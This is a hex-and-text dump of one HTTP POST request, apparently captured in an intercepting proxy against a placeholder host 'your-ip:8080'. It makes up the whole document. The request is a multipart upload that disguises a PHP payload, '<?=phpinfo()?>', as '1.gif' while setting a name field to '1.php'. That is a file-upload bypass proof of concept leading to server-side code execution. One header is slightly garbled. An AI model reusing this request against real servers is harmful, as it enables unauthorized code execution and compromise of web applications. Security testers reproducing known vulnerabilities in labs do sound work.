 Raw Params Headers Hex
0 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
1 0a 48 6f 73 74 3a 20 79 6f 75 72 2d 69 70 3a 38 Host: your-ip:8
2 30 38 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 080 Accept-Enco
3 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
4 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate Accept: */*
5 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
6 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: en User-Agen
7 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
8 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
9 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
a 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
b 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
d 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a e Content-Type:
e 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
f 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
10 2d 2d 2d 2d 2d 2d 2d 32 38 34 31 36 30 35 38 31 -------284160581
11 0d 0a 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
12 3a 20 32 30 33 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d : 203 -------
13 2d 2d 2d 32 38 34 31 36 30 35 38 31 0d 0a 43 6f ---284160581 Co
14 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
15 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
16 6d 65 3d 22 6e 61 6d 65 22 3b 0d 0a 0d 0a 31 2e me="name"; 1.
17 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
18 32 38 34 31 36 30 35 38 31 0d 0a 43 6f 6e 74 65 284160581 Conte
19 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
1a 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
1b 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 "file"; filename
1c 3d 22 31 2e 67 69 66 22 0d 0a 0d 0a 3c 3f 3d 70 ="1.gif" <?=p
1d 68 70 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d 2d 2d hpinfo()?> ----
1e 2d 2d 2d 2d 2d 2d 32 38 34 31 36 30 35 38 31 2d ------284160581-
1f 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -